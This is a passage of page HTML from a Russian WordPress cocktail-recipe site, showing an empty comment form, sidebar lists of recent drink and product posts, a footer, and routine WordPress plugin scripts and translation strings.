                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/07/1bf1535692bf807_300x180.jpg" width="300" height="180" alt="Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/incredible-hulk-koktejl-incredible-hulk-cocktail.html">Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Hulk Халк Incredible Hulk (коктейль) - Incredible Hulk (cocktail)...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-19">19.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/c7/c7f82e86aa098c7_300x180.jpg" width="300" height="180" alt="Коктейль Бабл Гам: алкогольный и молочный" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-babl-gam-alkogolnyj-i-molochnyj.html">Коктейль Бабл Гам: алкогольный и молочный</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bubblegum Бубль-гум Коктейль Бабл Гам – угощение для любой...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-04">04.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/99/aebe2d771765099_300x180.jpg" width="300" height="180" alt="Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/vodka-s-energetikom-chto-budet-esli-smeshat-s-redbulom-posledstviya-effekt-retsept-i-proportsii-dlya-prigotovleniya-koktejlya.html">Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Energy Vodka Водка энергетик Последствия от коктейля водка с...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1679973094' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2022-11-24 05:36:29+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "38c5f04103" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 